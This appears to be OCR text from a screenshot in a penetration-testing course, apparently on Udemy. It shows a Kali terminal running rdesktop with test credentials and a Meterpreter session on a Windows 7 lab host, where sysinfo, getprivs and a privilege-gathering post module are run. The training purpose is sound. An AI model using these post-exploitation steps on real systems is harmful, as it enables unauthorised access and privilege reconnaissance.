 Wed May 20, 2:21 PM
root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# rdesktop -u Testuser -p abcd@1
^Z
[1]+ Stopped rdesktop -u T
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > sysinfo
Computer : TESTUSER-PC
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeShutdownPrivilege
SeChangeNotifyPrivilege
SeUndockPrivilege
meterpreter > sessions -l
[-] Unknown command: sessions.
meterpreter > run post/windows/gather/win_privs
udemy